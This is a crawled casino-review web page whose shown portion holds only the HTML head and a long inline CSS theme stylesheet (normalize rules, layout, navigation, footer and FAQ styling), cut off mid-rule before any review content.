

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wegamble.org/casino-reviews/watchmyspin/
body_size: 101204
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<style id="main-css">
	/* 
 * Theme Name: Wegamble.org
 * Description: Wegamble.org Dedicated Theme
 * Version: 1.0.0.12
 * License: GNU General Public License v2 or later
 * License URI: LICENSE
 * Author: Findco
 * Theme URI: https://www.wegamble.org/
 * Author URI: https://www.wegamble.org/
 * Text Domain: wegamble
 * Tested up to: 6.6.2
 * Requires PHP: 8.1
 *
 */

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height:1.15; /* 1 */
	-webkit-text-size-adjust:100%; /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin:0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size:2em;
	margin:0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	height:0; /* 1 */
	overflow:visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family:monospace, monospace; /* 1 */
	font-size:1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color:transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom:none; /* 1 */
	text-decoration:underline; /* 2 */
	text-decoration:underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight:bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family:monospace, monospace; /* 1 */
	font-size:1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size:80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline;
}

sub {
	bottom:-0.25em;
}

sup {
	top:-0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style:none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family:inherit; /* 1 */
	font-size:100%; /* 1 */
	line-height:1.15; /* 1 */
	margin:0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow:visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform:none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance:button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style:none;
	padding:0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline:1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding:0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	color:inherit; /* 2 */
	display:table; /* 1 */
	max-width:100%; /* 1 */
	padding:0; /* 3 */
	white-space:normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align:baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow:auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	padding:0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height:auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance:textfield; /* 1 */
	outline-offset:-2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance:button; /* 1 */
	font:inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display:block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display:list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display:none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display:none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
dfn, cite, em, i {
	font-style:italic;
}

blockquote {
	margin:0 1.5em;
}

address {
	margin:0;
	font-style:normal;
}

pre {
	background: #eee;
	margin-bottom: var( --gap );
	max-width: 100%;
	overflow: auto;
	padding: 1rem;
	border-radius: 10px;
}

code, kbd, tt, var {
	font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size:15px;
	font-size:0.9375rem;
}

abbr, acronym {
	border-bottom:1px dotted #666;
	cursor:help;
}

mark, ins {
	background:#fff9c0;
	text-decoration:none;
}

big {
	font-size:125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {}

body {
	background:#fff;
}

*,
*:before,
*:after {
	outline:0!important;
	box-sizing:border-box;
}

hr {
	width: 100%;
	border:0;
	border-top: 1px solid #ddd;
	height: 0;
	margin:1.25rem 0;
}

ul, ol {
	padding:0;
	margin:0 0 1.5em 3em;
}

ul {
	list-style:disc;
}

ol {
	list-style:decimal;
}

li > ul,
li > ol {
	margin-bottom:0;
	margin-left:1.5em;
}

dt {
	font-weight:bold;
}

dd {
	margin:0 1.5em 1.5em;
}

img {
	height:auto;
	/* Make sure images are scaled correctly. */
	max-width:100%;
	/* Adhere to container width. */
}

table {
	margin:0 0 1.5em;
	width:100%;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display:inline;
	float:left;
	margin-right:1.5em;
}

.alignright {
	display:inline;
	float:right;
	margin-left:1.5em;
}

.aligncenter {
	clear:both;
	display:block;
	margin-left:auto;
	margin-right:auto;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display:block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width:100%;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom:1.5em;
}

.gallery-item {
	display:inline-block;
	text-align:center;
	vertical-align:top;
	width:100%;
}

.gallery-columns-2 .gallery-item {
	max-width:50%;
}

.gallery-columns-3 .gallery-item {
	max-width:33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width:25%;
}

.gallery-columns-5 .gallery-item {
	max-width:20%;
}

.gallery-columns-6 .gallery-item {
	max-width:16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width:14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width:12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width:11.11%;
}

.gallery-caption {
	display:block;
}

.screen-reader-text {
	border: 0;
	word-wrap: normal;
}
	:root{--gap:1rem;--gap-container:2rem;--display:"mobile";--row:1130px;--row-sm:752px;--color-body:#000;--color-heading:#000;--color-background:#fff;--color-red-1:#fc3232;--color-red-2:#e62e2e;--color-green-1:#00c56d;--color-blue-1:#257ff9;--color-blue-2:#0660db;--color-white:#fff;--background-primary:#f8f8f8;--font-family-body:"Inter";--font-family-heading:"Fira Sans";--font-family-icons:"Ac";--height-admin-bar:0px;--height-header:60px;--ratio-image:65%;--width-sidebar:286px;--width-thumb:78px;--width-filter-image:20px}@media (min-width:991px){:root{--height-header:78px;--display:"desktop"}}@media (min-width:767px){:root{--gap:1.5rem}}:root .admin-bar{--height-admin-bar:32px}@media (max-width:782px){:root .admin-bar{--height-admin-bar:46px}}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Poppins-Medium.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/Inter-Medium.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:700;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:400;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:600;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Fira Sans;font-style:normal;font-weight:500;src:url(/wp-content/themes/wegamble/assets/dist/fonts/FiraSans-Medium.woff2) format("woff2")}body{background:var(--color-background);color:#000;font-family:var(--font-family-body);font-size:16px;line-height:1.6;text-underline-offset:.175em}h1,h2,h3,h4,h5,h6{color:var(--color-heading);font-family:var(--font-family-heading);font-weight:700;line-height:1.3;margin:0 0 .5em}h1{font-size:42px}h2{font-size:32px}h3{font-size:26px}h4{font-size:22px}h5{font-size:19px}h6{font-size:16px}@media (max-width:990.98px){h1{font-size:32px}h2{font-size:26px}h3{font-size:22px}h4{font-size:19px}h5{font-size:17px}h6{font-size:15px}}@media (max-width:766.98px){h1,h2{font-size:24px}h3{font-size:18px}h4,h5{font-size:16px}h6{font-size:14px}}p{margin:0 0 1rem}a{color:inherit;text-decoration-color:var(--color-red-1);transition:all .2s}img{vertical-align:top}ul.styled{list-style:none;margin:1.5rem 0}ul.styled li{padding-left:1.5rem;position:relative}ul.styled li:after{background:var(--color-red-1);border-radius:100px;content:"";height:8px;left:0;position:absolute;top:8px;width:8px}.admin-bar #wpadminbar{left:0;position:fixed;right:0;top:0;width:100%;z-index:350}.ac-header{background:#fff;box-shadow:0 0 0 1px #f7f9fa;display:flex;font-size:15px;height:var(--height-header);line-height:2;position:sticky;top:var(--height-admin-bar);z-index:300}.ac-header a{text-decoration:none}.ac-header ._inner{align-items:center;display:flex;flex:1;gap:1rem;justify-content:space-between;margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5)}@media (min-width:991px){.ac-header ._inner{gap:1.5rem}.ac-header ._brand{order:0}}.ac-header ._logo{flex:0 1 160px}.ac-header ._logo ._i{display:block}.ac-header ._logo ._i._mobile{display:none}@media (max-width:766.98px){.ac-header ._logo ._i{display:none}.ac-header ._logo ._i._mobile{display:block}}@media (max-width:990.98px){.ac-header ._nav{background:#f7f9fa;height:calc(100vh - var(--height-header) - var(--height-admin-bar));left:0;opacity:0;overflow-y:auto;padding:2.5rem 0;position:absolute;right:0;top:100%;transform:translateY(10px);transition:all .2s;visibility:hidden;z-index:1}}.ac-header ._lang{display:flex;flex-direction:column;height:var(--height-header);margin-left:auto;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (min-width:991px){.ac-header ._lang{position:relative}}.ac-header ._lang._expand-lang .ac-lang-box{opacity:1;transform:translateY(0);visibility:visible}.ac-header ._lang ._trigger{align-items:center;cursor:pointer;display:flex;flex:1;gap:8px}.ac-header ._lang ._trigger ._flag-icon{border-radius:100px;display:inline-block;height:24px;-o-object-fit:cover;object-fit:cover;width:24px}.ac-header ._lang ._trigger span{font-size:13px;font-weight:700;text-transform:uppercase}@media (max-width:990.98px){.ac-header ._toggle-burger-menu{display:flex;font-size:24px;justify-content:center;order:2;width:1.75rem}}@media (min-width:991px){.ac-header ._toggle-burger-menu{display:none}}@media (max-width:990.98px){._burger-expand .ac-header ._toggle-burger-menu i:before{content:"\e902"}._burger-expand{overflow:hidden}._burger-expand ._nav{opacity:1;transform:translateY(0);visibility:visible}}.ac-auto-search{--width-form:20rem;align-items:center;align-self:flex-start;display:flex;flex:0 1 48px;height:100%;margin-left:2.25rem;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:1}@media (max-width:990.98px){.ac-auto-search{margin-left:0;order:1}}@media (max-width:766.98px){.ac-auto-search{--width-form:50vw}}.ac-auto-search>span{align-items:center;background:#f0f0f0;border-radius:100%;color:rgba(0,0,0,.4);cursor:pointer;display:flex;font-size:20px;height:48px;justify-content:center;transition:all .2s;width:48px}.ac-auto-search>span i{font-style:normal}@media (min-width:1025px){.ac-auto-search>span:hover{background:#e3e3e3}}.ac-auto-search ._form-container{align-items:center;background:#fff;bottom:0;display:flex;height:100%;opacity:0;position:absolute;right:0;top:0;transition:all .3s;visibility:hidden}@media (min-width:991px){.ac-auto-search ._form-container{left:0;right:auto}}.ac-auto-search ._form{align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 0 4px #f0f0f0;display:flex;height:48px;max-width:800px;transition:width .2s;width:var(--width-form);z-index:1}.ac-auto-search ._form ._input{border:0;flex:1;height:100%;padding:0;width:100%}.ac-auto-search ._form ._close,.ac-auto-search ._form ._submit{align-items:center;color:#00a85d;display:flex;font-size:20px;height:100%;justify-content:center;min-width:48px;width:48px}.ac-auto-search ._form ._close i,.ac-auto-search ._form ._submit i{font-style:normal}.ac-auto-search ._form ._submit{position:relative}.ac-auto-search ._form ._submit i{font-size:20px}.ac-auto-search ._form ._close{cursor:pointer}.ac-auto-search._toggle{--width-form:calc(100vw - 130px)}.ac-auto-search._toggle ._form-container{opacity:1;visibility:visible}@media (min-width:767px){.ac-auto-search._toggle{--width-form:calc(100vw - 258px)}}@media (min-width:991px){.ac-auto-search._toggle{--width-form:calc(100vw - 330px)}}.ac-nav a{align-items:center;color:inherit;display:flex;gap:5px;justify-content:space-between}@media (min-width:991px){.ac-nav a{justify-content:baseline}}.ac-nav ul{list-style:none;margin:0}.ac-nav .menu-item-has-children{position:relative}.ac-nav .menu-item-has-children>a:after{color:#888;content:"\e904";display:block;font-family:var(--font-family-icons);font-size:9px;transition:all .2s}@media (min-width:991px){.ac-nav .menu-item-has-children:hover>a:after{transform:rotate(-180deg)}}@media (max-width:990.98px){.ac-nav{font-size:13px;line-height:1.5}.ac-nav .menu li:not(._mobile-expand)>._mega-container,.ac-nav .menu li:not(._mobile-expand)>.sub-menu{display:none}.ac-nav .menu li._mobile-expand>a:after{transform:rotate(180deg)}.ac-nav .menu a{padding:.5rem calc(var(--gap-container)*.5)}.ac-nav .menu>li{border-bottom:1px solid #e3e3e3}.ac-nav .menu>li>a{font-size:16px;font-weight:700}.ac-nav .menu>li:last-child{border:0}.ac-nav .menu ul{padding-bottom:.25rem}.ac-nav .menu ul>li>a{padding-left:2.5rem}.ac-nav .menu ul ul>li>a{padding-left:4.25rem}}@media (min-width:991px){.ac-nav .menu{display:flex}.ac-nav .menu>li>a{align-items:center;display:flex;height:var(--height-header);padding:1.25rem}.ac-nav .menu li._drop-down>ul{background:#fff;border-radius:8px;box-shadow:0 4px 40px rgba(0,0,0,.1);left:1.25rem;opacity:0;padding:2.5rem;pointer-events:none;position:absolute;top:calc(100% - 2rem);transition:all .25s;visibility:hidden;width:320px}.ac-nav .menu li._drop-down>ul li{color:#656668}.ac-nav .menu li._drop-down>ul li:hover{color:#000}.ac-nav .menu li._drop-down>ul ul{display:none}.ac-nav .menu li._drop-down:hover>ul{opacity:1;pointer-events:auto;top:calc(100% - .75rem);visibility:visible}.ac-nav .ac-mega{position:relative}.ac-nav .ac-mega ul a:after{content:none}.ac-nav .ac-mega>._mega-container{background:#fff;border-radius:8px;box-shadow:0 4px 40px rgba(0,0,0,.1);left:1.25rem;opacity:0;overflow:hidden;pointer-events:none;position:absolute;top:calc(100% - 2rem);transition:all .25s;visibility:hidden;width:600px}.ac-nav .ac-mega>._mega-container li{color:#656668}.ac-nav .ac-mega>._mega-container li:hover{color:#000}.ac-nav .ac-mega>._mega-container>ul{display:flex;flex-wrap:wrap}.ac-nav .ac-mega>._mega-container>ul>li{flex:0 1 50%;max-width:50%;padding:2.5rem}.ac-nav .ac-mega>._mega-container>ul>li:nth-child(n+3){background:#f7f9fa}.ac-nav .ac-mega>._mega-container>ul>li>a{color:#1e2327;font-weight:700}.ac-nav .ac-mega:hover>._mega-container{opacity:1;pointer-events:auto;top:calc(100% - .75rem);visibility:visible}}.ac-lang-box{background:#fff;box-shadow:0 13px 20px 7px rgba(0,0,0,.075);color:var(--color-body);display:flex;flex-direction:column;font-size:16px;gap:1rem;line-height:1.4;opacity:0;padding:1rem;position:absolute;text-align:left;top:100%;transform:translateY(-20px);transition:all .2s;visibility:hidden;z-index:10}.ac-lang-box a{text-decoration:none}@media (max-width:766.98px){.ac-lang-box{left:0}}@media (min-width:767px){.ac-lang-box{border-radius:1rem;position:absolute;right:0;top:100%;width:327px}}.ac-lang-box ._close{display:flex;justify-content:flex-end;margin-bottom:-.75rem;position:relative}.ac-lang-box ._close span{align-items:center;background:#eee;border-radius:100px;cursor:pointer;display:flex;font-size:20px;height:40px;justify-content:center;transition:all .3s;width:40px}@media (min-width:1025px){.ac-lang-box ._close span:hover{background:#ddd}}.ac-lang-box ._label{display:block;font-size:13px;font-weight:600;margin-bottom:.75rem;text-transform:uppercase}.ac-select{position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ac-select._expand ._drop-down{display:block}.ac-select>input{display:none}.ac-select>span{align-items:center;background:#fff;border-radius:100px;box-shadow:0 0 0 1px #b1b5c3;cursor:pointer;display:flex;font-weight:700;gap:.75rem;height:50px;line-height:1.2;padding:.35rem 1rem;transition:all .3s}.ac-select>span i._arrow{color:#777;font-size:10px;margin-left:auto;margin-top:3px}.ac-select>span._expand i._arrow{margin-top:3px}.ac-select>span._expand i._arrow:before{transform:rotate(180deg)}.ac-select ._drop-down{background:#fff;border-radius:12px;box-shadow:0 0 0 1px #b1b5c3;display:none;left:0;position:absolute;right:0;top:calc(100% + .35rem);z-index:1}.ac-select ._input{background:transparent;border:0;border-bottom:1px solid #ddd;margin-top:.2rem;padding:.5rem 1rem;width:100%}.ac-select ._list{max-height:296px;overflow-y:auto}@media (min-width:767px){.ac-select ._list{scrollbar-width:none}}.ac-select ._list ul{list-style:none;margin:0;padding:.5rem 0}.ac-select ._list li{cursor:pointer;display:flex;gap:.75rem;padding:.35rem 1rem;transition:all .3s}@media (min-width:1025px){.ac-select ._list li:hover{background:#f1f1f1}}.ac-select ._list li._active{background:#f1f1f1}.ac-select ._list ._empty-text,.ac-select ._list li._nope,.ac-select ._list._empty ul{display:none}.ac-select ._list._empty ._empty-text{display:block;padding:.75rem 1rem;text-align:center}.ac-footer{background:#000;color:#fff;padding:40px 0 34px;text-align:center}@media (min-width:991px){.ac-footer{padding:3.5rem 0;text-align:left}.ac-footer .flex-cols>div:nth-child(2){display:flex;justify-content:flex-end}}@media (min-width:767px){.ac-footer{position:relative}}.ac-footer a:not(.ac-button){color:inherit;text-decoration:none}.ac-footer ._inner{display:flex;flex-direction:column;gap:1rem;margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5)}@media (min-width:991px){.ac-footer ._inner{gap:1.5rem}}.ac-footer ._sep{background:hsla(0,0%,100%,.16);height:1px}.ac-footer ._top{display:flex;gap:var(--gap)}.ac-footer ._logo>*{vertical-align:top}.ac-footer ._brand-text{color:hsla(0,0%,100%,.7);font-size:15px}.ac-footer ._brand-text p:last-child{margin:0}.ac-footer ._copy-text p{margin-bottom:0}.ac-footer ._disclaimers{align-items:center;display:flex;flex-direction:column;gap:1rem}@media (min-width:991px){.ac-footer ._disclaimers{flex-direction:row;justify-content:center}}@media (max-width:766.98px){.ac-footer ._disclaimers>*{flex:0 1 100%}}.ac-footer ._disclaimers ._s{background:hsla(0,0%,100%,.25);height:100%;width:1px}@media (max-width:990.98px){.ac-footer ._disclaimers ._s{display:none}}@media (min-width:767px){.ac-footer ._disclaimers svg{display:block}}.ac-footer ._lang{display:flex;flex-direction:column;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (min-width:991px){.ac-footer ._lang{position:relative}}.ac-footer ._lang._expand-lang .ac-lang-box{opacity:1;transform:translateY(0);visibility:visible}.ac-footer ._lang ._trigger{align-items:center;background:#333d46;border:1px solid #5b6975;border-radius:100px;cursor:pointer;display:flex;gap:10px;padding:.75rem;transition:all .3s}@media (min-width:991px){.ac-footer ._lang ._trigger{width:176px}}@media (min-width:1025px){.ac-footer ._lang ._trigger:hover{background:#3f4b56}}.ac-footer ._lang ._trigger ._flag-icon{border-radius:100px;display:inline-block;height:24px;-o-object-fit:cover;object-fit:cover;width:24px}.ac-footer ._lang ._trigger span{font-size:13px;font-weight:700}.ac-footer .ac-lang-box{bottom:calc(100% + .75rem);position:absolute;top:auto}@media (max-width:766.98px){.ac-footer .ac-lang-box{bottom:auto;left:0;position:fixed;right:0;top:calc(var(--height-header) + var(--height-admin-bar))}}@media (max-width:990.98px){.ac-nav-secondary{display:flex;justify-content:center}}.ac-nav-secondary ul{display:flex;gap:1.5rem;list-style:none;margin:0}.ac-nav-secondary a{padding:.35rem 0}@media (min-width:1025px){.ac-nav-secondary a:hover{text-decoration:underline}}.ac-nav-secondary._bottom{color:hsla(0,0%,100%,.7);font-size:11px;letter-spacing:.5px;margin:1.15rem 0;text-transform:uppercase}@media (max-width:990.98px){.ac-nav-secondary._bottom ul{flex-wrap:wrap;gap:1.75rem}.ac-nav-secondary._bottom ul>li{flex:0 1 100%}}.ac-nav-secondary._bottom a{text-decoration-color:var(--color-red-1)!important}.ac-paging{border-top:1px solid #ddd;margin:3rem 0 3.5rem;padding-top:2rem;text-align:center}@media (max-width:990.98px){.ac-paging{margin-top:1.5rem}}.ac-paging ul{list-style:none;margin:0;padding:0}.ac-paging ul li{display:inline-block;margin:5px 3px}.ac-paging ul li a,.ac-paging ul li span{border-radius:4px;display:inline-block;font-size:15px;font-weight:700;height:42px;line-height:42px;list-style:none;margin:0 2px;min-width:42px;padding:0 .5rem;text-decoration:none}.ac-paging ul li a.current,.ac-paging ul li span.current{background-color:#ddd}.ac-paging ul li a.disabled:hover,.ac-paging ul li span.disabled:hover{background:#ddd}.ac-paging ul li a.next,.ac-paging ul li a.prev,.ac-paging ul li span.next,.ac-paging ul li span.prev{background-color:#ddd}@media (min-width:991px){.ac-paging ul li a.next,.ac-paging ul li a.prev,.ac-paging ul li span.next,.ac-paging ul li span.prev{min-width:50px}}@media (min-width:1025px){.ac-paging ul li a:hover{background-color:var(--color-red-1);color:#fff}}.ac-paging ul li:first-child a{margin-left:0}.ac-paging ul li:last-child a{margin-right:0}.ac-button{align-items:center;background:var(--color-red-1);border-radius:100px;color:#fff;display:flex;font-size:13px;font-weight:700;justify-content:center;letter-spacing:.06em;line-height:1.4;min-width:200px;padding:.95rem 1.25rem;position:relative;text-transform:uppercase}@media (min-width:1025px){.ac-button:hover{background:var(--color-red-2)}}.ac-button>span{transition:all .2s}.ac-button._flat{border-radius:5px}.ac-button._secondary{background:var(--color-blue-1)}@media (min-width:1025px){.ac-button._secondary:hover{background:var(--color-blue-2)}}.ac-button._tertiary{background:#fff;box-shadow:inset 0 0 0 1px var(--color-blue-1);color:var(--color-blue-1)}@media (min-width:1025px){.ac-button._tertiary:hover{background:var(--color-blue-1);color:#fff}}.ac-button ._load{display:flex;font-size:25px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%)}._ajaxing .ac-button>span{opacity:0}._ajaxing .ac-button ._load{opacity:1}._ajaxing .ac-button ._load i{animation:spin 2s linear infinite}.flex,.flex-cols{display:flex}.flex-cols{flex-wrap:wrap;gap:var(--gap);width:100%}@media (min-width:991px){.flex-cols{flex-wrap:nowrap}}.flex-cols>*{flex:0 1 100%}@media (min-width:991px){.flex-cols>*{flex:1}}.no-select{-webkit-user-select:none;-moz-user-select:none;user-select:none}.text-center{text-align:center}.ac-faq{display:flex;flex-direction:column;list-style:none;margin:0;position:relative}.ac-faq li{background:var(--bg);border-radius:var(--round);border-top:1px solid #eee;margin:0;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ac-faq li._active ._title:before{content:"\e932"}.ac-faq li._active ._content{height:var(--exp)}.ac-faq ._title{align-items:center;cursor:pointer;display:flex;font-family:var(--font-body);font-size:20px;font-weight:600;gap:.75rem;margin:0;padding:.75rem 0;position:relative;transition:all .4s}@media (max-width:990.98px){.ac-faq ._title{font-size:17px}}.ac-faq ._title:before{color:#777;content:"\e931";font-family:var(--font-family-icons);font-size:20px;font-weight:400}.ac-faq ._content{height:0;overflow:hidden;transition:all .4s}.ac-faq ._text{padding:.35rem 0 1.25rem}.ac-faq ._text p:last-child{margin:0}.ac-table-wrap{margin:1.5rem 0}.ac-table-wrap table{border-collapse:collapse;border-radius:4px;margin:0;overflow:hidden;width:100%}@media (max-width:990.98px){.ac-table-wrap table{min-width:800px}}.ac-table-wrap table,.ac-table-wrap table p{font-size:16px;line-height:24px}.ac-table-wrap td,.ac-table-wrap th{padding:12px 8px;vertical-align:top}.ac-table-wrap td:first-child,.ac-table-wrap th:first-child{padding-left:24px}.ac-table-wrap td:last-child,.ac-table-wrap th:last-child{padding-right:24px}.ac-table-wrap th{font-weight:700;text-align:left}.ac-table-wrap thead th{background-color:#eee;width:160px}.ac-table-wrap tbody{border-top:2px solid #ddd}.ac-table-wrap tbody td,.ac-table-wrap tbody th{border-bottom:2px solid #ddd}.ac-table-wrap tbody tr td:last-child{border-right:2px solid #ddd}.ac-table-wrap tbody tr td:first-child,.ac-table-wrap tbody tr th:first-child{border-left:2px solid #ddd}.ac-table-wrap ._t-res{overflow-x:auto}.ac-table-wrap ._t-res::-webkit-scrollbar{border-radius:2px;height:26px}.ac-table-wrap ._t-res::-webkit-scrollbar-track{background:#ddd}.ac-table-wrap ._t-res::-webkit-scrollbar-thumb{background-color:#fff;background-image:url(../../dist/images/scroll-handle.svg);background-repeat:no-repeat;background-size:100% 19px;border:4px solid #ddd;border-radius:2px;border-top:2px solid #ddd}.ac-embed-youtube-16x9{padding-top:56.6667%;position:relative}.ac-embed-youtube-16x9 iframe{height:100%;inset:0;position:absolute;width:100%}.ac-title{display:flex;flex-direction:column;gap:1rem;letter-spacing:-1px;padding:0 0 3.5rem}@media (max-width:990.98px){.ac-title{padding:0 0 1.5rem}}.ac-title ._title{margin:0;position:relative}@media (min-width:991px){.ac-title ._title{font-size:48px}}.ac-title ._title:after{background:var(--color-red-1);border-radius:20px;content:"";display:inline-block;height:10px;margin-left:6px;width:10px}@media (min-width:991px){.ac-title ._title:after{height:16px;margin-left:10px;width:16px}}.search .ac-title ._title:after{display:none}.ac-title ._author{display:flex;justify-content:flex-start}.list-advantage__items{display:flex;flex-direction:column;font-size:16px;line-height:22px;list-style:none;margin:14px 0 0;position:relative;row-gap:14px}.list-advantage__items p{margin:0}.list-advantage__items li{padding-left:32px;position:relative}.list-advantage__items li:first-child{margin-top:0}.list-advantage__items li:before{content:"";flex-shrink:0;font-family:var(--font-family-icons);font-size:20px;left:0;position:absolute;top:-1px;width:20px}.list-advantage__items 